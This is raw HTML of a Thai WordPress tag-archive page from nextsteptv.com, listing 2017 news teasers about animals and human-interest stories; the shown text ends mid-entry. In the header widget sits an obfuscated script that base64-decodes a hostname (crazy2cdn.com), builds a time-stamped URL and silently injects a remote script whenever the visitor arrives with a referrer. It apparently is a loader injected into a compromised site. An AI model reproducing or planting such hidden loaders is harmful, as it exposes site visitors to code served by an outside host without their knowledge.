<a href="http://www.nextsteptv.com/" class="custom-logo-link" rel="home"><img width="300" height="100" src="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2018/03/logo_SRL-01-26-03-.png?fit=300%2C100" class="custom-logo" alt="สำรวจโลก" decoding="async" data-attachment-id="18990" data-permalink="http://www.nextsteptv.com/logo_srl-01-26-03/" data-orig-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2018/03/logo_SRL-01-26-03-.png?fit=300%2C100" data-orig-size="300,100" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="logo_SRL-01-26-03&#8211;" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2018/03/logo_SRL-01-26-03-.png?fit=300%2C100" data-large-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2018/03/logo_SRL-01-26-03-.png?fit=300%2C100" tabindex="0" role="button" /></a>					</div><!-- .hm-logo -->
<div class="hm-site-title">
<p class="site-title"><a href="http://www.nextsteptv.com/" rel="home">สำรวจโลก</a></p>
<p class="site-description">สร้างสังคมแห่งการเรียนรู้</p>
</div><!-- .hm-site-title -->
</div><!-- .site-branding-content -->
</div><!-- .site-branding -->
<div class="hm-header-sidebar"><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>			</div><!-- .hm-container -->
</div><!-- .header-main-area -->
<div class="hm-nav-container">
<nav id="site-navigation" class="main-navigation" role="navigation">
<div class="hm-container">
<div class="menu-menu1-container"><ul id="primary-menu" class="menu"><li id="menu-item-174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-174"><a href="http://www.nextsteptv.com/">สำรวจโลก</a></li>
<li id="menu-item-636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-636"><a href="http://www.nextsteptv.com/mysci/">MySci</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a href="http://www.nextsteptv.com/khongdee">ของดีประเทศไทย</a></li>
<li id="menu-item-19641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19641"><a href="http://realmetro.com/">Real Metro</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178"><a href="http://www.nextsteptv.com/budsaba">บุษบาคาเฟ่</a></li>
<li id="menu-item-11317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11317"><a href="http://thainesstv.com">Thainess TV</a></li>
<li id="menu-item-7015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7015"><a href="http://tv.co.th/">Good TV</a></li>
<li id="menu-item-19572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19572"><a href="http://realmetro.com/elistening/">ทุนการศึกษา elistening</a></li>
<li id="menu-item-180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-180"><a href="http://tv.co.th/job/">สมัครงาน</a></li>
<li id="menu-item-870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-870"><a href="http://tv.co.th/contact/">ติดต่อ</a></li>
</ul></div>					
<div class="hm-search-button-icon"></div>
<div class="hm-search-box-container">
<div class="hm-search-box">
<form role="search" method="get" class="search-form" action="http://www.nextsteptv.com/">
<label>
<span class="screen-reader-text">ค้นหาสำหรับ:</span>
<input type="search" class="search-field" placeholder="ค้นหา &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="ค้นหา" />
</form>							</div><!-- th-search-box -->
</div><!-- .th-search-box-container -->
</div><!-- .hm-container -->
</nav><!-- #site-navigation -->
<div class="hm-nwrap">
<a href="#" class="navbutton" id="main-nav-button">
<span class="main-nav-btn-lbl">Main Menu</span>				</a>
</div>
<div class="responsive-mainnav"></div>
</div><!-- .hm-nav-container -->
</header><!-- #masthead -->
<div id="content" class="site-content">
<div class="hm-container">
<div id="primary" class="content-area">
<main id="main" class="site-main" role="main">
<header class="page-header">
<h1 class="page-title arc-page-title">ป้ายกำกับ: <span>ดูหนัง</span></h1>			</header><!-- .page-header -->
<div class="posts-wrap th-grid-2">
<article id="post-7438" class="hitmag-post post-7438 post type-post status-publish format-standard has-post-thumbnail hentry category-nextsteptv tag-fox-thai tag-goodtv tag-35 tag-8 tag-5">
<a href="http://www.nextsteptv.com/%e0%b8%aa%e0%b8%b8%e0%b8%99%e0%b8%b1%e0%b8%82%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%81%e0%b9%88%e0%b8%ad%e0%b8%99%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%b5%e0%b9%89%e0%b9%84%e0%b8%a1%e0%b9%88/" title="สุนัขที่ก่อนหน้านี้ไม่มีใครต้องการ">
<div class="archive-thumb">
<img width="348" height="215" src="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/03/Good-TV-สุนัขที่ก่อนหน้านี้ไม่มีใครต้องการ-1.jpg?resize=348%2C215" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="" decoding="async" fetchpriority="high" data-attachment-id="7441" data-permalink="http://www.nextsteptv.com/%e0%b8%aa%e0%b8%b8%e0%b8%99%e0%b8%b1%e0%b8%82%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%81%e0%b9%88%e0%b8%ad%e0%b8%99%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%b5%e0%b9%89%e0%b9%84%e0%b8%a1%e0%b9%88/good-tv-%e0%b8%aa%e0%b8%b8%e0%b8%99%e0%b8%b1%e0%b8%82%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%81%e0%b9%88%e0%b8%ad%e0%b8%99%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%b5%e0%b9%89%e0%b9%84%e0%b8%a1/" data-orig-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/03/Good-TV-สุนัขที่ก่อนหน้านี้ไม่มีใครต้องการ-1.jpg?fit=800%2C400" data-orig-size="800,400" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Good TV สุนัขที่ก่อนหน้านี้ไม่มีใครต้องการ (1)" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/03/Good-TV-สุนัขที่ก่อนหน้านี้ไม่มีใครต้องการ-1.jpg?fit=300%2C150" data-large-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/03/Good-TV-สุนัขที่ก่อนหน้านี้ไม่มีใครต้องการ-1.jpg?fit=735%2C368" tabindex="0" role="button" />			</div><!-- .archive-thumb -->
</a>
<div class="archive-content">
<header class="entry-header">
<h3 class="entry-title"><a href="http://www.nextsteptv.com/%e0%b8%aa%e0%b8%b8%e0%b8%99%e0%b8%b1%e0%b8%82%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%81%e0%b9%88%e0%b8%ad%e0%b8%99%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%b5%e0%b9%89%e0%b9%84%e0%b8%a1%e0%b9%88/" rel="bookmark">สุนัขที่ก่อนหน้านี้ไม่มีใครต้องการ</a></h3>			<div class="entry-meta">
<span class="posted-on"><a href="http://www.nextsteptv.com/%e0%b8%aa%e0%b8%b8%e0%b8%99%e0%b8%b1%e0%b8%82%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%81%e0%b9%88%e0%b8%ad%e0%b8%99%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%b5%e0%b9%89%e0%b9%84%e0%b8%a1%e0%b9%88/" rel="bookmark"><time class="entry-date published updated" datetime="2017-03-30T16:13:39+07:00">มีนาคม 30, 2017</time></a></span>			</div><!-- .entry-meta -->
</header><!-- .entry-header -->
<div class="entry-summary">
<p>Picasso เป็นสุนัขที่เกิดมาพร้อมกับความผิดปกติบริเวณใบหน้าของมัน ขากรรไกรบริเวณใบหน้าบิดจนทำให้ใบหน้าของมันบิดเบี้ยว มันถ &hellip; </p>
<a href="http://www.nextsteptv.com/%e0%b8%aa%e0%b8%b8%e0%b8%99%e0%b8%b1%e0%b8%82%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%81%e0%b9%88%e0%b8%ad%e0%b8%99%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%b5%e0%b9%89%e0%b9%84%e0%b8%a1%e0%b9%88/" class="th-readmore"><span class="screen-reader-text">สุนัขที่ก่อนหน้านี้ไม่มีใครต้องการ</span> อ่านต่อ</a>
</div><!-- .entry-summary -->
</div><!-- .archive-content -->
</article><!-- #post-## -->
<article id="post-7434" class="hitmag-post post-7434 post type-post status-publish format-standard has-post-thumbnail hentry category-nextsteptv tag-fox-thai tag-goodtv tag-35 tag-8 tag-5">
<a href="http://www.nextsteptv.com/%e0%b8%aa%e0%b8%b8%e0%b8%99%e0%b8%b1%e0%b8%82%e0%b8%88%e0%b8%b4%e0%b9%89%e0%b8%87%e0%b8%88%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%b5%e0%b8%94%e0%b8%b3%e0%b8%ab%e0%b8%b2%e0%b8%a2%e0%b8%b2%e0%b8%81%e0%b8%96/" title="สุนัขจิ้งจอกสีดำหายากถูกพบในแคนาดา">
<div class="archive-thumb">
<img width="348" height="215" src="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/03/สุนัขจิ้งจอกสีดำหายากถูกพบในแคนาดา-2.jpg?resize=348%2C215" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="" decoding="async" data-attachment-id="7436" data-permalink="http://www.nextsteptv.com/%e0%b8%aa%e0%b8%b8%e0%b8%99%e0%b8%b1%e0%b8%82%e0%b8%88%e0%b8%b4%e0%b9%89%e0%b8%87%e0%b8%88%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%b5%e0%b8%94%e0%b8%b3%e0%b8%ab%e0%b8%b2%e0%b8%a2%e0%b8%b2%e0%b8%81%e0%b8%96/%e0%b8%aa%e0%b8%b8%e0%b8%99%e0%b8%b1%e0%b8%82%e0%b8%88%e0%b8%b4%e0%b9%89%e0%b8%87%e0%b8%88%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%b5%e0%b8%94%e0%b8%b3%e0%b8%ab%e0%b8%b2%e0%b8%a2%e0%b8%b2%e0%b8%81%e0%b8%96-2/" data-orig-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/03/สุนัขจิ้งจอกสีดำหายากถูกพบในแคนาดา-2.jpg?fit=800%2C400" data-orig-size="800,400" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="สุนัขจิ้งจอกสีดำหายากถูกพบในแคนาดา (2)" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/03/สุนัขจิ้งจอกสีดำหายากถูกพบในแคนาดา-2.jpg?fit=300%2C150" data-large-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/03/สุนัขจิ้งจอกสีดำหายากถูกพบในแคนาดา-2.jpg?fit=735%2C368" tabindex="0" role="button" />			</div><!-- .archive-thumb -->
</a>
<div class="archive-content">
<header class="entry-header">
<h3 class="entry-title"><a href="http://www.nextsteptv.com/%e0%b8%aa%e0%b8%b8%e0%b8%99%e0%b8%b1%e0%b8%82%e0%b8%88%e0%b8%b4%e0%b9%89%e0%b8%87%e0%b8%88%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%b5%e0%b8%94%e0%b8%b3%e0%b8%ab%e0%b8%b2%e0%b8%a2%e0%b8%b2%e0%b8%81%e0%b8%96/" rel="bookmark">สุนัขจิ้งจอกสีดำหายากถูกพบในแคนาดา</a></h3>			<div class="entry-meta">
<span class="posted-on"><a href="http://www.nextsteptv.com/%e0%b8%aa%e0%b8%b8%e0%b8%99%e0%b8%b1%e0%b8%82%e0%b8%88%e0%b8%b4%e0%b9%89%e0%b8%87%e0%b8%88%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%b5%e0%b8%94%e0%b8%b3%e0%b8%ab%e0%b8%b2%e0%b8%a2%e0%b8%b2%e0%b8%81%e0%b8%96/" rel="bookmark"><time class="entry-date published updated" datetime="2017-03-30T16:03:19+07:00">มีนาคม 30, 2017</time></a></span>			</div><!-- .entry-meta -->
</header><!-- .entry-header -->
<div class="entry-summary">
<p>เมื่อช่วงสัปดาห์ที่ผ่านมาขณะที่ Rhonda Miller ขับรถอยู่บนถนนพื้นที่ชนบท ทางตะวันตกเฉียงเหนือของแคนาดา เธอได้พบกับสุนัขจิ &hellip; </p>
<a href="http://www.nextsteptv.com/%e0%b8%aa%e0%b8%b8%e0%b8%99%e0%b8%b1%e0%b8%82%e0%b8%88%e0%b8%b4%e0%b9%89%e0%b8%87%e0%b8%88%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%b5%e0%b8%94%e0%b8%b3%e0%b8%ab%e0%b8%b2%e0%b8%a2%e0%b8%b2%e0%b8%81%e0%b8%96/" class="th-readmore"><span class="screen-reader-text">สุนัขจิ้งจอกสีดำหายากถูกพบในแคนาดา</span> อ่านต่อ</a>
</div><!-- .entry-summary -->
</div><!-- .archive-content -->
</article><!-- #post-## -->
<article id="post-7430" class="hitmag-post post-7430 post type-post status-publish format-standard has-post-thumbnail hentry category-nextsteptv tag-fox-thai tag-goodtv tag-35 tag-8 tag-5">
<a href="http://www.nextsteptv.com/%e0%b8%aa%e0%b8%b5%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%81%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%a2%e0%b9%80%e0%b8%ab%e0%b9%87%e0%b8%99%e0%b8%9e/" title="สีหน้าที่เด็กน้อยเห็นพ่อเป็นครั้งแรก">
<div class="archive-thumb">
<img width="348" height="215" src="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/03/สีหน้าที่เด็กน้อยเห็นพ่อเป็นครั้งแรก-2.jpg?resize=348%2C215" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="" decoding="async" data-attachment-id="7431" data-permalink="http://www.nextsteptv.com/%e0%b8%aa%e0%b8%b5%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%81%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%a2%e0%b9%80%e0%b8%ab%e0%b9%87%e0%b8%99%e0%b8%9e/%e0%b8%aa%e0%b8%b5%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%81%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%a2%e0%b9%80%e0%b8%ab%e0%b9%87%e0%b8%99%e0%b8%9e/" data-orig-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/03/สีหน้าที่เด็กน้อยเห็นพ่อเป็นครั้งแรก-2.jpg?fit=800%2C400" data-orig-size="800,400" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="สีหน้าที่เด็กน้อยเห็นพ่อเป็นครั้งแรก (2)" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/03/สีหน้าที่เด็กน้อยเห็นพ่อเป็นครั้งแรก-2.jpg?fit=300%2C150" data-large-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/03/สีหน้าที่เด็กน้อยเห็นพ่อเป็นครั้งแรก-2.jpg?fit=735%2C368" tabindex="0" role="button" />			</div><!-- .archive-thumb -->
</a>
<div class="archive-content">
<header class="entry-header">
<h3 class="entry-title"><a href="http://www.nextsteptv.com/%e0%b8%aa%e0%b8%b5%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%81%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%a2%e0%b9%80%e0%b8%ab%e0%b9%87%e0%b8%99%e0%b8%9e/" rel="bookmark">สีหน้าที่เด็กน้อยเห็นพ่อเป็นครั้งแรก</a></h3>			<div class="entry-meta">
<span class="posted-on"><a href="http://www.nextsteptv.com/%e0%b8%aa%e0%b8%b5%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%81%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%a2%e0%b9%80%e0%b8%ab%e0%b9%87%e0%b8%99%e0%b8%9e/" rel="bookmark"><time class="entry-date published updated" datetime="2017-03-30T15:47:49+07:00">มีนาคม 30, 2017</time></a></span>			</div><!-- .entry-meta -->
</header><!-- .entry-header -->
<div class="entry-summary">
<p>กัปตันของกองทัพอากาศสหรัฐอเมริกา ได้เดินทางกลับมาเยี่ยมบ้านที่ตั้งอยู่ทางตอนเหนือของรัฐนิวยอร์ค สหรัฐอเมริกา หลังจากที่ต &hellip; </p>
<a href="http://www.nextsteptv.com/%e0%b8%aa%e0%b8%b5%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%81%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%a2%e0%b9%80%e0%b8%ab%e0%b9%87%e0%b8%99%e0%b8%9e/" class="th-readmore"><span class="screen-reader-text">สีหน้าที่เด็กน้อยเห็นพ่อเป็นครั้งแรก</span> อ่านต่อ</a>
</div><!-- .entry-summary -->
</div><!-- .archive-content -->
</article><!-- #post-## -->
<article id="post-7425" class="hitmag-post post-7425 post type-post status-publish format-standard has-post-thumbnail hentry category-nextsteptv tag-fox-thai tag-goodtv tag-35 tag-8 tag-5">
<a href="http://www.nextsteptv.com/%e0%b8%aa%e0%b8%b4%e0%b9%88%e0%b8%87%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%8b%e0%b9%88%e0%b8%ad%e0%b8%99%e0%b8%ad%e0%b8%a2%e0%b8%b9%e0%b9%88%e0%b9%83%e0%b8%99%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9b/" title="สิ่งที่ซ่อนอยู่ในกระเป๋าเดินทางที่ถูกทิ้งไว้">
<div class="archive-thumb">
<img width="348" height="215" src="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/03/Good-TV-สิ่งที่ซ่อนอยู่ในกระเป๋าเดินทางที่ถูกทิ้งไว้-2.jpg?resize=348%2C215" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="7428" data-permalink="http://www.nextsteptv.com/%e0%b8%aa%e0%b8%b4%e0%b9%88%e0%b8%87%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%8b%e0%b9%88%e0%b8%ad%e0%b8%99%e0%b8%ad%e0%b8%a2%e0%b8%b9%e0%b9%88%e0%b9%83%e0%b8%99%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9b/good-tv-%e0%b8%aa%e0%b8%b4%e0%b9%88%e0%b8%87%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%8b%e0%b9%88%e0%b8%ad%e0%b8%99%e0%b8%ad%e0%b8%a2%e0%b8%b9%e0%b9%88%e0%b9%83%e0%b8%99%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80/" data-orig-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/03/Good-TV-สิ่งที่ซ่อนอยู่ในกระเป๋าเดินทางที่ถูกทิ้งไว้-2.jpg?fit=800%2C400" data-orig-size="800,400" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Good TV สิ่งที่ซ่อนอยู่ในกระเป๋าเดินทางที่ถูกทิ้งไว้ (2)" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/03/Good-TV-สิ่งที่ซ่อนอยู่ในกระเป๋าเดินทางที่ถูกทิ้งไว้-2.jpg?fit=300%2C150" data-large-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/03/Good-TV-สิ่งที่ซ่อนอยู่ในกระเป๋าเดินทางที่ถูกทิ้งไว้-2.jpg?fit=735%2C368" tabindex="0" role="button" />			</div><!-- .archive-thumb -->
</a>
<div class="archive-content">
<header class="entry-header">
<h3 class="entry-title"><a href="http://www.nextsteptv.com/%e0%b8%aa%e0%b8%b4%e0%b9%88%e0%b8%87%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%8b%e0%b9%88%e0%b8%ad%e0%b8%99%e0%b8%ad%e0%b8%a2%e0%b8%b9%e0%b9%88%e0%b9%83%e0%b8%99%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9b/" rel="bookmark">สิ่งที่ซ่อนอยู่ในกระเป๋าเดินทางที่ถูกทิ้งไว้</a></h3>			<div class="entry-meta">
<span class="posted-on"><a href="http://www.nextsteptv.com/%e0%b8%aa%e0%b8%b4%e0%b9%88%e0%b8%87%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%8b%e0%b9%88%e0%b8%ad%e0%b8%99%e0%b8%ad%e0%b8%a2%e0%b8%b9%e0%b9%88%e0%b9%83%e0%b8%99%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9b/" rel="bookmark"><time class="entry-date published updated" datetime="2017-03-30T15:34:37+07:00">มีนาคม 30, 2017</time></a></span>			</div><!-- .entry-meta -->
</header><!-- .entry-header -->
<div class="entry-summary">
<p>ผู้หญิงคนหนึ่งในประเทศอังกฤษได้ออกไปเดินเล่นพร้อมสุนัขของเธอ เธอได้พบกับกระเป๋าใบใหญ่สภาพเก่าวางอยู่ใกล้ทางรถไฟ แต่สุนัข &hellip; </p>
<a href="http://www.nextsteptv.com/%e0%b8%aa%e0%b8%b4%e0%b9%88%e0%b8%87%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%8b%e0%b9%88%e0%b8%ad%e0%b8%99%e0%b8%ad%e0%b8%a2%e0%b8%b9%e0%b9%88%e0%b9%83%e0%b8%99%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9b/" class="th-readmore"><span class="screen-reader-text">สิ่งที่ซ่อนอยู่ในกระเป๋าเดินทางที่ถูกทิ้งไว้</span> อ่านต่อ</a>
</div><!-- .entry-summary -->
</div><!-- .archive-content -->
</article><!-- #post-## -->
<article id="post-7420" class="hitmag-post post-7420 post type-post status-publish format-standard has-post-thumbnail hentry category-nextsteptv tag-fox-thai tag-goodtv tag-35 tag-8 tag-5">
<a href="http://www.nextsteptv.com/%e0%b8%aa%e0%b8%a3%e0%b8%b0%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%aa%e0%b9%88%e0%b8%a7%e0%b8%99%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%ae%e0%b8%b4/" title="สระว่ายน้ำส่วนตัวของฮิปโปโปเตมัส">
<div class="archive-thumb">
<img width="348" height="215" src="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/03/17190899_10155011746357226_2816240004832441254_n-1.jpg?resize=348%2C215" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="7422" data-permalink="http://www.nextsteptv.com/%e0%b8%aa%e0%b8%a3%e0%b8%b0%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%aa%e0%b9%88%e0%b8%a7%e0%b8%99%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%ae%e0%b8%b4/17190899_10155011746357226_2816240004832441254_n-2/" data-orig-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/03/17190899_10155011746357226_2816240004832441254_n-1.jpg?fit=800%2C400" data-orig-size="800,400" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="17190899_10155011746357226_2816240004832441254_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/03/17190899_10155011746357226_2816240004832441254_n-1.jpg?fit=300%2C150" data-large-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/03/17190899_10155011746357226_2816240004832441254_n-1.jpg?fit=735%2C368" tabindex="0" role="button" />			</div><!-- .archive-thumb -->
</a>
<div class="archive-content">
<header class="entry-header">
<h3 class="entry-title"><a href="http://www.nextsteptv.com/%e0%b8%aa%e0%b8%a3%e0%b8%b0%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%aa%e0%b9%88%e0%b8%a7%e0%b8%99%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%ae%e0%b8%b4/" rel="bookmark">สระว่ายน้ำส่วนตัวของฮิปโปโปเตมัส</a></h3>			<div class="entry-meta">
<span class="posted-on"><a href="http://www.nextsteptv.com/%e0%b8%aa%e0%b8%a3%e0%b8%b0%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%aa%e0%b9%88%e0%b8%a7%e0%b8%99%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%ae%e0%b8%b4/" rel="bookmark"><time class="entry-date published" datetime="2017-03-30T15:27:06+07:00">มีนาคม 30, 2017</time><time class="updated" datetime="2017-03-30T15:28:10+07:00">มีนาคม 30, 2017</time></a></span>			</div><!-- .entry-meta -->
</header><!-- .entry-header -->
<div class="entry-summary">
